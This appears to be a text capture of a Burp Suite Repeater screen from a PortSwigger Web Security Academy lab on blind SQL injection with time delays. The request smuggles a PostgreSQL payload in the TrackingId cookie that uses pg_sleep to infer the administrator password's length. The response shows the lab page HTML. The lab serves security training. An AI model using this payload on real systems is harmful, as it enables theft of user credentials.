 1
2
Send
Cancel
Burp AI
Target: https://0a7b00ea0334806de526870000e300e5.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host: 0a7b00ea0334806de526870000e300e5.web-security-academy.net
3 Cookie: TrackingId=
Ku6JsQTX8OPzqo3Y'%3BSELECT+CASE+WHEN+(username='administrator'+AND+LENGTH(password)>20)+THE
N+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--; session=M4HRYDuLhVXPFnowIe1lFybutLEyQ5rw
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7b00ea0334806de526870000e300e5.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11374
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays and information
retrieval
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab
-time-delays-info-retrieval'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done
11,483 bytes | 227 millis